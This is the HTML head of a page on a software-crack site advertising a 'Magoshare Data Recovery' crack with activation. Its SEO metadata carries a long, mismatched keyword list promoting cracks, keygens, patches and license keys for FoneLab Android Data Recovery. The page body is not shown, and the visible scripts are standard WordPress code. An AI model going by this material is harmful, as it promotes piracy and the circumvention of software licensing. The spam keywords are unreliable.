

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://procrack.co/magoshare-data-recovery-crack/
body_size: 52768
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://procrack.co/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magoshare Data Recovery v4.5 Crack With Activation 2022</title>
	<meta name="description" content="Magoshare Data Recovery Crack is a powerful new solution for information recovery and user assistance for various reasons." />
	<link rel="canonical" href="https://procrack.co/magoshare-data-recovery-crack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magoshare Data Recovery v4.5 Crack With Activation 2022" />
	<meta property="og:description" content="Magoshare Data Recovery Crack is a powerful new solution for information recovery and user assistance for various reasons." />
	<meta property="og:url" content="https://procrack.co/magoshare-data-recovery-crack/" />
	<meta property="og:site_name" content="Pro Crack Software" />
	<meta property="article:published_time" content="2022-11-22T00:00:36+00:00" />
	<meta property="article:modified_time" content="2022-11-22T11:02:25+00:00" />
	<meta property="og:image" content="https://i0.wp.com/procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack.png?fit=320%2C320&ssl=1" />
	<meta property="og:image:width" content="320" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Brouce" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Brouce" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://procrack.co/magoshare-data-recovery-crack/#article","isPartOf":{"@id":"https://procrack.co/magoshare-data-recovery-crack/"},"author":{"name":"Brouce","@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"headline":"Magoshare Data Recovery v4.5 Crack With Activation 2022","datePublished":"2022-11-22T00:00:36+00:00","dateModified":"2022-11-22T11:02:25+00:00","mainEntityOfPage":{"@id":"https://procrack.co/magoshare-data-recovery-crack/"},"wordCount":438,"publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"image":{"@id":"https://procrack.co/magoshare-data-recovery-crack/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack.png","keywords":["crack for FoneLab Android Data Recovery","fonelab android data recovery 2020 crack","fonelab android data recovery 2021","fonelab android data recovery 2021 activation code","fonelab android data recovery 2021 activation key","fonelab android data recovery 2021 activator","fonelab android data recovery 2021 crack","fonelab android data recovery 2021 for ios","fonelab android data recovery 2021 for mac","fonelab android data recovery 2021 for windows 11","fonelab android data recovery 2021 free","fonelab android data recovery 2021 free crack","fonelab android data recovery 2021 full crack","fonelab android data recovery 2021 full version crack","fonelab android data recovery 2021 key","fonelab android data recovery 2021 keygen","fonelab android data recovery 2021 license code","fonelab android data recovery 2021 license key","fonelab android data recovery 2021 patch","fonelab android data recovery 2021 portable","fonelab android data recovery 2021 pre-activated","fonelab android data recovery 2021 registered","fonelab android data recovery 2021 registration code","fonelab android data recovery 2021 registration key","fonelab android data recovery 2021 serial code","fonelab android data recovery 2021 serial key","fonelab android data recovery 64 bit for windows 11","fonelab android data recovery 64 bit free download","FoneLab Android Data Recovery activated","fonelab android data recovery activation code","fonelab android data recovery activation key","FoneLab Android Data Recovery activator","fonelab android data recovery activator free download","FoneLab Android Data Recovery codes","FoneLab Android Data Recovery Crack","fonelab android data recovery crack 2021","fonelab android data recovery crack 32 bit download","fonelab android data recovery crack 64 bit free download","fonelab android data recovery crack downlaod for pc 11","fonelab android data recovery crack file download","fonelab android data recovery crack for mac","fonelab android data recovery crack for pc","fonelab android data recovery crack for windows 11","FoneLab Android Data Recovery cracked","fonelab android data recovery cracks","fonelab android data recovery for lifetime working setup","fonelab android data recovery fot free lifetime","fonelab android data recovery free crack","FoneLab Android Data Recovery free download","fonelab android data recovery free download activator","fonelab android data recovery free download for mac","FoneLab Android Data Recovery free full download","fonelab android data recovery free keygen","fonelab android data recovery full crack","FoneLab Android Data Recovery full download","FoneLab Android Data Recovery full setup","FoneLab Android Data Recovery full version","fonelab android data recovery full version activation code","fonelab android data recovery full version activation key","fonelab android data recovery full version activator","FoneLab Android Data Recovery full version crack","fonelab android data recovery full version download","FoneLab Android Data Recovery full version free","fonelab android data recovery full version free crack","fonelab android data recovery full version free download","fonelab android data recovery full version full crack","fonelab android data recovery full version key","fonelab android data recovery full version keygen","fonelab android data recovery full version license code","fonelab android data recovery full version license Key","FoneLab Android Data Recovery full version patch","fonelab android data recovery full version portable","fonelab android data recovery full version pre-activated","fonelab android data recovery full version registered","fonelab android data recovery full version registration code","fonelab android data recovery full version registration key","fonelab android data recovery full version serial code","fonelab android data recovery full version serial Key","FoneLab Android Data Recovery full version serial keys","FoneLab Android Data Recovery full version setup","FoneLab Android Data Recovery full version with crack","fonelab android data recovery full version with crackand keygen","FoneLab Android Data Recovery full version with keygen download","FoneLab Android Data Recovery full version with keygen download free","fonelab android data recovery key","fonelab android data recovery key code","FoneLab Android Data Recovery keygen","fonelab android data recovery keygen download","fonelab android data recovery keygen is here!","FoneLab Android Data Recovery keys","fonelab android data recovery license code","FoneLab Android Data Recovery License key","fonelab android data recovery license key 2021","fonelab android data recovery license key for windows 11","fonelab android data recovery license key text","fonelab android data recovery lifetime crack","fonelab android data recovery lifetime license","fonelab android data recovery lifetime license key","fonelab android data recovery lifetime registration key","FoneLab Android Data Recovery patch","FoneLab Android Data Recovery patched","fonelab android data recovery portable","fonelab android data recovery pre cracked","fonelab android data recovery pre-activated","fonelab android data recovery pre-activated free download","FoneLab Android Data Recovery premium","FoneLab Android Data Recovery pro setup","FoneLab Android Data Recovery product keys","FoneLab Android Data Recovery reg keys","FoneLab Android Data Recovery registered","FoneLab Android Data Recovery Registration Code","fonelab android data recovery registration key","fonelab android data recovery serial code","fonelab android data recovery serial Key","FoneLab Android Data Recovery serial keys","fonelab android data recovery serial number","fonelab android data recovery system requirements","fonelab android data recovery technical details","FoneLab Android Data Recovery With Crack","fonelab android data recovery with crack latest version","FoneLab Android Data Recovery with keygen","FoneLab Android Data Recovery with serial keys","fonelab android data recovery working serial keys","free full version of FoneLab Android Data Recovery","keygen for FoneLab Android Data Recovery","latest crack of FoneLab Android Data Recovery","latest FoneLab Android Data Recovery registered","Magoshare Data Recovery 4.0 License Code","Magoshare Data Recovery Download","Magoshare Data Recovery For Mac","Magoshare Data Recovery For Windows","Magoshare Data Recovery Key","Magoshare Data Recovery License Code Free","Magoshare Data Recovery Review","new FoneLab Android Data Recovery registered","new version crack for FoneLab Android Data Recovery","patch for FoneLab Android Data Recovery","reg keys for FoneLab Android Data Recovery","registered FoneLab Android Data Recovery","serial keys for FoneLab Android Data Recovery"],"articleSection":["Recovery"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://procrack.co/magoshare-data-recovery-crack/","url":"https://procrack.co/magoshare-data-recovery-crack/","name":"Magoshare Data Recovery v4.5 Crack With Activation 2022","isPartOf":{"@id":"https://procrack.co/#website"},"primaryImageOfPage":{"@id":"https://procrack.co/magoshare-data-recovery-crack/#primaryimage"},"image":{"@id":"https://procrack.co/magoshare-data-recovery-crack/#primaryimage"},"thumbnailUrl":"https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack.png","datePublished":"2022-11-22T00:00:36+00:00","dateModified":"2022-11-22T11:02:25+00:00","description":"Magoshare Data Recovery Crack is a powerful new solution for information recovery and user assistance for various reasons.","breadcrumb":{"@id":"https://procrack.co/magoshare-data-recovery-crack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://procrack.co/magoshare-data-recovery-crack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/magoshare-data-recovery-crack/#primaryimage","url":"https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack.png","contentUrl":"https://procrack.co/wp-content/uploads/2020/06/Magoshare-Data-Recovery-Crack.png","width":320,"height":320,"caption":"Magoshare Data Recovery Crack"},{"@type":"BreadcrumbList","@id":"https://procrack.co/magoshare-data-recovery-crack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://procrack.co/"},{"@type":"ListItem","position":2,"name":"Magoshare Data Recovery v4.5 Crack With Activation 2022"}]},{"@type":"WebSite","@id":"https://procrack.co/#website","url":"https://procrack.co/","name":"Pro Crack Software","description":"Download All Direct Softwares Links","publisher":{"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://procrack.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://procrack.co/#/schema/person/b4326375deee4a1a2403c37123030aaf","name":"Brouce","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://procrack.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b48e351eb4b4b323fc108052a3bdce8393504d917dce88b950bc97b047a8e750?s=96&d=mm&r=g","caption":"Brouce"},"logo":{"@id":"https://procrack.co/#/schema/person/image/"},"sameAs":["https://procrack.co"],"url":"https://procrack.co/author/sehrishhashmi3/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Feed" href="https://procrack.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pro Crack Software &raquo; Comments Feed" href="https://procrack.co/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/procrack.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='maxwell-theme-fonts-css' href='https://procrack.co/wp-content/fonts/48b57d627eedcd0672e54525e0f2012d.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://procrack.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://procrack.co/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #33bbcc;--wp--preset--color--secondary: #008899;--wp--preset--color--tertiary: #005566;--wp--preset--color--accent: #cc3833;--wp--preset--color--highlight: #009912;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--gray: #999999;--wp--preset--color--dark-gray: #303030;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='maxwell-stylesheet-css' href='https://procrack.co/wp-content/themes/maxwell/style.css?ver=2.4.1' type='text/css' media='all' />
<style id='maxwell-stylesheet-inline-css' type='text/css'>
.site-description { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<link rel='stylesheet' id='maxwell-safari-flexbox-fixes-css' href='https://procrack.co/wp-content/themes/maxwell/assets/css/safari-flexbox-fixes.css?ver=20200827' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='addtoany-css' href='https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://procrack.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://procrack.co/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://procrack.co/wp-content/themes/maxwell/assets/js/svgxuse.min.js?ver=1.2.6" id="svgxuse-js"></script>
<link rel="https://api.w.org/" href="https://procrack.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procrack.co/wp-json/wp/v2/posts/284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procrack.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://procrack.co/?p=284' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://procrack.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fprocrack.co%2Fmagoshare-data-recovery-crack%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://procrack.co/wp-content/uploads/2020/06/cropped-Digital__Design_107-512-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-284 single-format-standard wp-embed-responsive wp-theme-maxwell post-layout-one-column">

	
	
	<div id="page" class="hfeed site">

